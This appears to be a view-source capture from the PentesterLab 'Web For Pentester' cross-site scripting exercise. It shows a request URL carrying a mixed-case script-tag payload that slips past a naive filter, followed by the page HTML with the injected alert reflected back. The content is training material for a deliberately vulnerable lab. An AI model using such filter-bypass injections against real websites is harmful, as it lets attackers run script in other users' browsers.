 view-source:http://192.168.1.102/xss/example3.php?name=%3CsCript%3Ealert("hey!")%3C/scRipt%3E
7 <meta name="description" content="Web For Pentester">
8 <meta name="author" content="Louis Nyffenegger (louis@pentesterlab.com)">
9
10 <!-- Le styles -->
11 <link href="/css/bootstrap.css" rel="stylesheet">
12
13 <style type="text/css">
14 body {
15 padding-top: 60px;
16 padding-bottom: 40px;
17 }
18 </style>
19 <link href="/css/bootstrap-responsive.css" rel="stylesheet">
20
21 </head>
22
23 <body>
24
25 <div class="navbar navbar-inverse navbar-fixed-top">
26 <div class="navbar-inner">
27 <div class="container">
28 <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
29 <span class="icon-bar"></span>
30 <span class="icon-bar"></span>
31 <span class="icon-bar"></span>
32 </a>
33 <a class="brand" href="https://pentesterlab.com/">PentesterLab.com</a>
34 <div class="nav-collapse collapse">
35 <ul class="nav">
36 <li class="active"><a href="/">Home</a></li>
37 </ul>
38 </div><!--/.nav-collapse -->
39 </div>
40 </div>
41 </div>
42
43 <div class="container">
44
45
46
47 Hello
48 alert("hey!")
49 <footer>
50 <p>&copy; PentesterLab 2013</p>
51 </footer>
52
53 </div> <!-- /container -->
54
55
56 </body>
57 </html>
58